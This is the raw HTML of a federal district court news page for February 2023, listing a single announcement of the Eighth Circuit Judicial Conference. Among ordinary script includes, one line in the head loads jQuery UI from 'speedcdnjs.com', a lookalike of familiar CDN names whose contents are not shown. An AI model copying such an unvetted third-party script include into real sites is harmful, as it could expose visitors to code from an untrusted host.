

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.are.uscourts.gov/news/2023-02
body_size: 24178
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.are.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: February, 2023 | Eastern District of Arkansas | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css_F2B7narxe6hfD-aiKHPqNCJjV_MfeqVHj4YVKfQ5v40.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.are.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t88qfi"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-56084004-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-56084004-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-9RYN6WRWQS", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Arkansas. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern District of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-56084004-1","G-9RYN6WRWQS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2023-02":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2023-02 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.are.uscourts.gov/sites/are/files/Eastern_district_Arkansas_seal_v3_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Tammy H. Downs, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2023-02" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mtIP4ArEesdvLapAoS084QAwEOKogXMZUH-gmaWtpX0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-487"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1135"><a href="http://www.are.uscourts.gov/court-access-notice-regarding-coronavirus-covid%E2%80%9019">COVID-19 Court Directives</a></li>
<li class="leaf menu-mlid-1037"><a href="https://www.are.uscourts.gov/sites/are/files/DOExp_EA.pdf" target="_blank">Divisional Office Map</a></li>
<li class="leaf menu-mlid-788"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-748"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-749"><a href="/information">Information</a></li>
<li class="leaf menu-mlid-750"><a href="/model-jury-instructions">Model Jury Instructions</a></li>
<li class="leaf menu-mlid-1146"><a href="/information-media">Media Inquiries</a></li>
<li class="last leaf menu-mlid-1147"><a href="/communication-assistance">Communication Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/case-info/cm-ecf-case-info">Electronic Case Filing</a></li>
<li class="expanded menu-mlid-490"><a href="/judges-information">Judge Information</a><ul class="menu"><li class="first leaf menu-mlid-728"><a href="/content/chief-us-district-judge-kristine-g-baker">Chief U.S. District Judge Kristine G. Baker</a></li>
<li class="leaf menu-mlid-727"><a href="/content/us-district-judge-d-p-marshall-jr">U.S. District Judge D. P. Marshall Jr.</a></li>
<li class="leaf menu-mlid-729"><a href="/content/us-district-judge-brian-s-miller">U.S. District Judge Brian S. Miller</a></li>
<li class="leaf menu-mlid-730"><a href="/content/us-district-judge-james-m-moody-jr">U.S. District Judge James M. Moody Jr.</a></li>
<li class="leaf menu-mlid-726"><a href="/content/us-district-judge-lee-p-rudofsky">U.S. District Judge Lee P. Rudofsky</a></li>
<li class="leaf menu-mlid-731"><a href="/content/us-district-judge-susan-webber-wright">U.S. District Judge Susan Webber Wright</a></li>
<li class="leaf menu-mlid-733"><a href="/content/us-magistrate-judge-beth-deere">U.S. Magistrate Judge Beth Deere</a></li>
<li class="leaf menu-mlid-1048"><a href="/content/us-magistrate-judge-edie-r-ervin">U.S. Magistrate Judge Edie R. Ervin</a></li>
<li class="leaf menu-mlid-737"><a href="/content/us-magistrate-judge-patricia-s-harris">U.S. Magistrate Judge Patricia S. Harris</a></li>
<li class="leaf menu-mlid-734"><a href="/content/chief-us-magistrate-judge-jerome-t-kearney">Chief U.S. Magistrate Judge Jerome T. Kearney</a></li>
<li class="leaf menu-mlid-1138"><a href="/content/us-magistrate-judge-benecia-b-moore">U.S. Magistrate Judge Benecia B. Moore</a></li>
<li class="leaf menu-mlid-735"><a href="/content/us-magistrate-judge-j-thomas-ray">U.S. Magistrate Judge J. Thomas Ray</a></li>
<li class="leaf menu-mlid-736"><a href="/content/us-magistrate-judge-joe-j-volpe">U.S. Magistrate Judge Joe J. Volpe</a></li>
<li class="last leaf menu-mlid-800"><a href="https://www.are.uscourts.gov/obtaining-copies-court-documents-transcripts">Court Reporters</a></li>
</ul></li>
<li class="leaf menu-mlid-497"><a href="/attorney-admissions">Attorney Information</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-795"><a href="/civil-forms">Civil Forms</a></li>
<li class="leaf menu-mlid-796"><a href="/criminal-forms">Criminal Forms</a></li>
<li class="leaf menu-mlid-797"><a href="/miscellaneous-forms">Miscellaneous Forms</a></li>
<li class="last leaf menu-mlid-794"><a href="/prisoner-forms">Prisoner Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">CJA Information</a></li>
<li class="leaf menu-mlid-501"><a href="/jury-information">Jury Information</a></li>
<li class="expanded menu-mlid-1139"><a href="/educational-outreach">Educational Outreach</a><ul class="menu"><li class="first leaf menu-mlid-1140"><a href="/1957-era-faithful-courtroom">1957 Era-Faithful Courtroom</a></li>
<li class="leaf menu-mlid-1142"><a href="/student-mock-trial-competition">Student Mock Trial Competition</a></li>
<li class="last leaf menu-mlid-1148"><a href="/eighth-circuit-public-outreach-newsletter" target="_blank">Eighth Circuit Public Outreach Newsletter</a></li>
</ul></li>
<li class="last leaf menu-mlid-798"><a href="/employment">Employment</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: February, 2023            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-262f489320998cb98057a4486b7c0a7a">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-07T00:00:00-06:00" class="date-display-single">Tue, 02/07/2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2023-eighth-circuit-judicial-conference">2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Eighth Circuit Judicial Conference will be held July 12 – 14, 2023 in Minneapolis, Minnesota. </p>
<p>Please <a href="/sites/are/files/2023SaveTheDate.pdf" target="_blank">click</a> here for more information.</p>
</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-b2adc5323bf4b5ead1a35452ff9c0015">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-02">February, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2023-02?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2023-02?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2023-02?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2023-02?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2023-02?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2023-02?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-nb-quick-links" class="block block--nodeblock gradient block--nodeblock-nb-quick-links">
        <h2 class="block__title">Quick Links</h2>
      <div class="block__content">
    <div id="node-20" class="node node--node-block node--full node--node-block--full clearfix" about="/content/quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Quick Links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><ul>
<li><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li><a href="https://ecf.ared.uscourts.gov">CM/ECF</a></li>
<li><a href="https://ejuror1.uscourts.gov/ejuror-ared/TransportRoom?servlet=login">eJuror</a></li>
</ul>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.are.uscourts.gov/sites/are/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
